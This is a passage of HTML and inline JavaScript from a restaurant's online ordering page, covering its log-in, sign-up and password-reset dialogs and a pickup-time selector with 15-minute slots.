		form="forgot-password-form"	>Reset password</button>

	
							<div class="text-center">
					<a href="javascript:void(0)" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#login-modal" role="button">&lt; Back</a>
				</div>
					</form>	</div>

	
								</div>
		</div>

		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70411433a"]');
			let edsMethodsDisabled = false;

						['show', 'hide', 'toggle', 'dispose'].forEach((eventName) => {
				container.addEventListener(`eds.${eventName}`, (e) => {
					if (edsMethodsDisabled) return;

					bootstrap.Modal.getOrCreateInstance(container)[eventName](
						...(Array.isArray(e.detail) ? e.detail : [e.detail])
					);
				});
			});

						['show', 'shown', 'hide', 'hidden'].forEach((eventName) => {
				container.addEventListener(`${eventName}.bs.modal`, (e) => {
					if (edsMethodsDisabled) return;

					edsMethodsDisabled = true; // Prevent infinite loop of triggering events
					container.dispatchEvent(new CustomEvent(`eds.${eventName}`));
					edsMethodsDisabled = false;
				});
			});

			
						['show.bs.modal', 'shown.bs.modal'].forEach((eventName) => {
				container.addEventListener(eventName, () => {
					const autofocusInput = container.querySelector('[autofocus]');
					if (autofocusInput) {
						container.style.display = 'block';
						autofocusInput.focus();
					}
				});
			});

					}
		</script>
	</div>

	
	<div
		data-eds-id="692d704114443"
		class="eds_dialog modal fade  "
		tabindex="-1"
		aria-labelledby="eds-dialog-title-692d704114443"
		aria-hidden="true"
		id="login-modal"	>
		<div class="modal-dialog modal-dialog-centered modal-fullscreen-sm-down modal-md">
			<div class="modal-content ">
									
	<div class="modal-header d-flex justify-content-between gap-3 eds-display-text-title-m ">
		<h5 id="eds-dialog-title-692d704114443" class="eds_dialog-title modal-title">
			Log in		</h5>

		
	<button
		type="button"
		class="eds_button btn btn-outline-secondary btn-lg eds_button--shape-circle position-absolute top-0 end-0 border d-sm-none"
		style="width: 3rem; height: 3rem; margin-top: 6px; margin-right: 6px" data-bs-dismiss="modal" aria-label="Close"	><i
		class="eds_icon fa fa-fw fa-close"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

		</div>

	<div class="eds_dialog-body modal-body css-scroll eds-copy-text-l-regular ">
		<form
			id="login-form"
			name="login"
			data-async-on-submit
			method="post"
			action="https://order.ehungry.com/sammys/auth"
			data-async-block="#login-modal .modal-content"
			data-async-target="#login-modal .eds_dialog-body"
			data-async-then="document.querySelector('#login-modal').dispatchEvent(new CustomEvent('eds.hide'))"
			data-async-recaptcha
			novalidate
		>
						
						
	<label
		data-eds-id="692d7041143bd"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-3"
		class="w-100 mb-3"	>
					<div class="eds_formfield-label">
				Your email				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="email"
					class="eds-copy-text-l-regular  "
										placeholder=" " name="email" autocomplete="username" required autofocus value=""				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d7041143bd"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
						
	<label
		data-eds-id="692d7041143e4"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-2"
		class="w-100 mb-2"	>
					<div class="eds_formfield-label">
				Your password				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="password"
					class="eds-copy-text-l-regular  pe-6"
					data-event-on:toggle_password_692d7041143e4="(shown) => $(this).attr('type', shown ? 'text' : 'password')"					placeholder=" " name="password" autocomplete="current-password" required value=""				/>

				
									
	<button
		type="button"
		class="eds_button btn btn-outline eds_button--shape-default eds_formfield-toggle_password position-absolute end-0 px-2"
		style="--bs-btn-bg: transparent" title="Show password" aria-label="Show password" onclick="app.event.emit('toggle_password_692d7041143e4', !$(this).data('password-shown'))" data-event-on:toggle_password_692d7041143e4="(shown) =&gt; $(this).data('password-shown', shown).attr('title', shown ? 'Hide password' : 'Show password').attr('aria-label', shown ? 'Hide password' : 'Show password')"	><i
		class="eds_icon fa fa-sm fa-fw fa-eye"
		data-event-on:toggle_password_692d7041143e4="(shown) =&gt; this.hidden = shown" style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 
	<i
		class="eds_icon fa fa-sm fa-fw fa-eye-slash"
		data-event-on:toggle_password_692d7041143e4="(shown) =&gt; this.hidden = !shown" hidden style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

								
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d7041143e4"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
						<div class="text-end mb-3">
				<a href="javascript:void(0)" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#forgot-password-modal" role="button">Forgot your password?</a>
			</div>

																
						
	<button
		type="submit"
		class="eds_button btn btn-primary eds_button--shape-default w-100 mb-4"
			>Log in</button>

	
						<div class="text-center">
				Don't have an account?
				<a href="javascript:void(0)" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#register-modal" role="button">Sign up</a>
			</div>
		</form>	</div>

	
								</div>
		</div>

		<script>
		{
			const container = document.querySelector('[data-eds-id="692d704114443"]');
			let edsMethodsDisabled = false;

						['show', 'hide', 'toggle', 'dispose'].forEach((eventName) => {
				container.addEventListener(`eds.${eventName}`, (e) => {
					if (edsMethodsDisabled) return;

					bootstrap.Modal.getOrCreateInstance(container)[eventName](
						...(Array.isArray(e.detail) ? e.detail : [e.detail])
					);
				});
			});

						['show', 'shown', 'hide', 'hidden'].forEach((eventName) => {
				container.addEventListener(`${eventName}.bs.modal`, (e) => {
					if (edsMethodsDisabled) return;

					edsMethodsDisabled = true; // Prevent infinite loop of triggering events
					container.dispatchEvent(new CustomEvent(`eds.${eventName}`));
					edsMethodsDisabled = false;
				});
			});

			
						['show.bs.modal', 'shown.bs.modal'].forEach((eventName) => {
				container.addEventListener(eventName, () => {
					const autofocusInput = container.querySelector('[autofocus]');
					if (autofocusInput) {
						container.style.display = 'block';
						autofocusInput.focus();
					}
				});
			});

					}
		</script>
	</div>

	
	<div
		data-eds-id="692d7041146ba"
		class="eds_dialog modal fade  "
		tabindex="-1"
		aria-labelledby="eds-dialog-title-692d7041146ba"
		aria-hidden="true"
		id="register-modal"	>
		<div class="modal-dialog modal-dialog-centered modal-fullscreen-sm-down modal-md">
			<div class="modal-content ">
									
	<div class="modal-header d-flex justify-content-between gap-3 eds-display-text-title-m ">
		<h5 id="eds-dialog-title-692d7041146ba" class="eds_dialog-title modal-title">
			Sign up		</h5>

		
	<button
		type="button"
		class="eds_button btn btn-outline-secondary btn-lg eds_button--shape-circle position-absolute top-0 end-0 border d-sm-none"
		style="width: 3rem; height: 3rem; margin-top: 6px; margin-right: 6px" data-bs-dismiss="modal" aria-label="Close"	><i
		class="eds_icon fa fa-fw fa-close"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

		</div>

	<div class="eds_dialog-body modal-body css-scroll eds-copy-text-l-regular p-0">
		<form
			id="register-form"
			name="register"
			data-async-on-submit
			method="post"
			action="https://order.ehungry.com/sammys/auth/register"
			data-async-block="#register-modal .modal-content"
			data-async-target="#register-modal .eds_dialog-body"
			data-async-then="document.querySelector('#register-modal').dispatchEvent(new CustomEvent('eds.hide'))"
			data-async-recaptcha
			novalidate
		>
			
			<div class="p-3 pt-0">
								
								
	<label
		data-eds-id="692d7041145e9"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-2p5"
		class="w-100 mb-2p5"	>
					<div class="eds_formfield-label">
				First name				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="text"
					class="eds-copy-text-l-regular  "
										placeholder=" " name="firstname" required autofocus value=""				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d7041145e9"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
								
	<label
		data-eds-id="692d70411460b"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-2p5"
		class="w-100 mb-2p5"	>
					<div class="eds_formfield-label">
				Last name				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="text"
					class="eds-copy-text-l-regular  "
										placeholder=" " name="lastname" required value=""				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70411460b"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
								
	<label
		data-eds-id="692d70411461d"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-2p5"
		class="w-100 mb-2p5"	>
					<div class="eds_formfield-label">
				Email				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="email"
					class="eds-copy-text-l-regular  "
										placeholder=" " name="email" autocomplete="username" required value=""				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70411461d"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
								
	<label
		data-eds-id="692d70411462e"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-2p5"
		class="w-100 mb-2p5"	>
					<div class="eds_formfield-label">
				Password				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="password"
					class="eds-copy-text-l-regular  pe-6"
					data-event-on:toggle_password_692d70411462e="(shown) => $(this).attr('type', shown ? 'text' : 'password')"					placeholder=" " name="password" autocomplete="current-password" required value=""				/>

				
									
	<button
		type="button"
		class="eds_button btn btn-outline eds_button--shape-default eds_formfield-toggle_password position-absolute end-0 px-2"
		style="--bs-btn-bg: transparent" title="Show password" aria-label="Show password" onclick="app.event.emit('toggle_password_692d70411462e', !$(this).data('password-shown'))" data-event-on:toggle_password_692d70411462e="(shown) =&gt; $(this).data('password-shown', shown).attr('title', shown ? 'Hide password' : 'Show password').attr('aria-label', shown ? 'Hide password' : 'Show password')"	><i
		class="eds_icon fa fa-sm fa-fw fa-eye"
		data-event-on:toggle_password_692d70411462e="(shown) =&gt; this.hidden = shown" style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	 
	<i
		class="eds_icon fa fa-sm fa-fw fa-eye-slash"
		data-event-on:toggle_password_692d70411462e="(shown) =&gt; this.hidden = !shown" hidden style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i></button>

								
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70411462e"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
								
	<label
		data-eds-id="692d70411465e"
		class="eds_formfield eds_formfield--size-medium eds_formfield--variant-primary eds-copy-text-m-regular w-100 mb-3"
		class="w-100 mb-3"	>
					<div class="eds_formfield-label">
				Phone number				<span aria-hidden="true">*</span>							</div>
		
		<div class="position-relative d-flex flex-column">
							<div class="eds_formfield-error eds-interface-text-m-bold" style="order: 1000"></div>
			
										<input
					type="text"
					class="eds-copy-text-l-regular  "
										placeholder=" " name="primary_phone" required value=""				/>

				
							
			
	<i
		class="eds_icon fa fa-fw eds_formfield-validation"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	
					</div>

					<div class="eds-interface-text-s-regular mt-2">
				<i
		class="eds_icon fa fa-fw fa-info-circle text-muted"
		style="font-family: &quot;Font Awesome 5 Pro&quot;; "	></i>

	We require a phone number in case we need to contact you about your order.			</div>
		
		<script>
		{
			const container = document.querySelector('[data-eds-id="692d70411465e"]');
			const input = container.querySelector('input, textarea, select');
			const error = container.querySelector('.eds_formfield-error');

			
						input.addEventListener('eds.validation.reset', () => {
				input.removeAttribute('data-validation');
				input.setCustomValidity('');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.hide', () => {
				input.removeAttribute('data-validation');
			});

						input.addEventListener('eds.validation.success', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = '';
			});

						input.addEventListener('eds.validation.warning', (e) => {
				input.setCustomValidity('');
				input.setAttribute('data-validation', '');
				error.innerHTML = e.detail;
			});

						input.addEventListener('eds.validation.error', (e) => {
				input.setCustomValidity(e.detail);
				input.checkValidity(); 				input.setAttribute('data-validation', '');
			});

			input.addEventListener('invalid', (e) => {
				error.innerHTML = input.validationMessage;
			});

								}
		</script>
	</label>

	
								
								
	<div class="eds_checkable d-inline-block mb-2" >
		<input id="eds-checkable-692d70411467a" name="receive_promotions" value="1" checked type="checkbox" />
		<label for="eds-checkable-692d70411467a" class="eds_checkable-text eds-interface-text-l-regular ">
			Receive Promotional Offers & Updates		</label>
	</div>

	


								<small class="d-block text-center mt-2 eds-interface-text-s-regular">By tapping “Sign Up”, you agree to our <a href="https://order.ehungry.com/sammys/tos" target="_blank">Terms of Service</a> & <a href="https://order.ehungry.com/sammys/privacy" target="_blank">Privacy Policy</a>.</small>
				
	<button
		type="submit"
		class="eds_button btn btn-primary eds_button--shape-default w-100 mt-1 mb-3"
			>Sign up</button>

	
								<div class="text-center">
					Already have an account?
					<a href="javascript:void(0)" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#login-modal" role="button">
						Log in					</a>
				</div>
			</div>
		</form>	</div>

	
								</div>
		</div>

		<script>
		{
			const container = document.querySelector('[data-eds-id="692d7041146ba"]');
			let edsMethodsDisabled = false;

						['show', 'hide', 'toggle', 'dispose'].forEach((eventName) => {
				container.addEventListener(`eds.${eventName}`, (e) => {
					if (edsMethodsDisabled) return;

					bootstrap.Modal.getOrCreateInstance(container)[eventName](
						...(Array.isArray(e.detail) ? e.detail : [e.detail])
					);
				});
			});

						['show', 'shown', 'hide', 'hidden'].forEach((eventName) => {
				container.addEventListener(`${eventName}.bs.modal`, (e) => {
					if (edsMethodsDisabled) return;

					edsMethodsDisabled = true; // Prevent infinite loop of triggering events
					container.dispatchEvent(new CustomEvent(`eds.${eventName}`));
					edsMethodsDisabled = false;
				});
			});

			
						['show.bs.modal', 'shown.bs.modal'].forEach((eventName) => {
				container.addEventListener(eventName, () => {
					const autofocusInput = container.querySelector('[autofocus]');
					if (autofocusInput) {
						container.style.display = 'block';
						autofocusInput.focus();
					}
				});
			});

					}
		</script>
	</div>

	
<div id="toast-listing"></div>
<div class="modal fade" id="modal-order-time" tabindex="-1" role="dialog"
	aria-hidden="true">
	<div class="modal-dialog modal-fullscreen-md-down mt-md-6" role="document">
		<div class="modal-content">
			<button class="d-md-none close" type="button" data-bs-dismiss="modal" aria-label="Close"></button>
			<div class="modal-header">
				<h5 class="modal-title">Order time</h5>
			</div>
			<div class="modal-body">
								<div class="btn-group w-100 btn-group-order-time-type mb-3" style="display: none;">
					
											<input type="radio" name="param_order~time~type_i_n_1" id="order_time_type_1-1" value="1" class="btn-check timeswitch orderTimeTypeOption"
							checked data-show-later-box-on-click="#later-box-ordertimetypes" />
						<label for="order_time_type_1-1" class="d-flex align-items-center justify-content-center btn btn-outline-secondary  w-50" data-toggle-later>
						<span>
							Later
							<span class="d-block small fw-normal">Later</span>
						</span>
						</label>
									</div>
													<div id="laterContent" class="">
						<div class="select-time-container">
	<div class="selecttime showcheck_parent ">
	<div class="select-time-header clearfix">
		<h5 class="bold fl">Pick a day and time</h5>
			</div>
	<div class="select-time-content clearfix">
		<div class="row select-time-row">
						<div class="datepicker col-md-8" style="min-height: 248px;">
				<div class="datepicker-days" style="display: block;">
					<div data-datetimepicker class="errorable"></div>
				</div>
							</div>
							<div class="timepicker col-md-4">
					<div class="timepicker-picker">
												<ul class="ready-at-time css-scroll">
																														<li class="time-button ">
									<input id="timeValue0" type="radio" value="8:00 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue0" class="btn btn-outline-secondary btn-sm" for="">8:00 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue1" type="radio" value="8:15 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue1" class="btn btn-outline-secondary btn-sm" for="">8:15 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue2" type="radio" value="8:30 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue2" class="btn btn-outline-secondary btn-sm" for="">8:30 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue3" type="radio" value="8:45 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue3" class="btn btn-outline-secondary btn-sm" for="">8:45 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue4" type="radio" value="9:00 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue4" class="btn btn-outline-secondary btn-sm" for="">9:00 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue5" type="radio" value="9:15 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue5" class="btn btn-outline-secondary btn-sm" for="">9:15 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue6" type="radio" value="9:30 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue6" class="btn btn-outline-secondary btn-sm" for="">9:30 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue7" type="radio" value="9:45 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue7" class="btn btn-outline-secondary btn-sm" for="">9:45 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue8" type="radio" value="10:00 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue8" class="btn btn-outline-secondary btn-sm" for="">10:00 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue9" type="radio" value="10:15 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue9" class="btn btn-outline-secondary btn-sm" for="">10:15 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue10" type="radio" value="10:30 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue10" class="btn btn-outline-secondary btn-sm" for="">10:30 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue11" type="radio" value="10:45 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue11" class="btn btn-outline-secondary btn-sm" for="">10:45 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue12" type="radio" value="11:00 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue12" class="btn btn-outline-secondary btn-sm" for="">11:00 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue13" type="radio" value="11:15 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue13" class="btn btn-outline-secondary btn-sm" for="">11:15 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue14" type="radio" value="11:30 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue14" class="btn btn-outline-secondary btn-sm" for="">11:30 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue15" type="radio" value="11:45 AM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue15" class="btn btn-outline-secondary btn-sm" for="">11:45 AM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue16" type="radio" value="12:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue16" class="btn btn-outline-secondary btn-sm" for="">12:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue17" type="radio" value="12:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue17" class="btn btn-outline-secondary btn-sm" for="">12:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue18" type="radio" value="12:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue18" class="btn btn-outline-secondary btn-sm" for="">12:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue19" type="radio" value="12:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue19" class="btn btn-outline-secondary btn-sm" for="">12:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue20" type="radio" value="1:00 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue20" class="btn btn-outline-secondary btn-sm" for="">1:00 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue21" type="radio" value="1:15 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue21" class="btn btn-outline-secondary btn-sm" for="">1:15 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue22" type="radio" value="1:30 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue22" class="btn btn-outline-secondary btn-sm" for="">1:30 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue23" type="radio" value="1:45 PM" name="param_ready~at~time_s_n_15"
									class="btn-check rad-ready_at_time" onchange="saveFormState('param_ready~at~time_s_n_15', this.value, true);"
									 data-required-field data-ready-attime/>
									<label for="timeValue23" class="btn btn-outline-secondary btn-sm" for="">1:45 PM</label>
								</li>
																								<li class="time-button ">
									<input id="timeValue24" type="radio" value="2:00 PM" name="param_ready~at~time_s_n_15"
